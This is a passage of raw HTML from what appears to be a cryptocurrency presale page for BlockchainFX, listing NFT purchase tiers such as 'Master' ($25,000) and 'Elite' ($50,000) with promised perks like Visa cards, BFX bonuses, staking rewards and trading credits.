14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">40% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">10% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$2000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $10,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Master" src="cardimg%20(5).83b8a34296a0a6d2d6da.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Master</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$25,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your Metal BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">50% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">15% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$5000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $25,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Elite" src="cardimg%20(6).d7b3953a8465a4e25596.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Elite</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$50,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your Metal BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">60% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 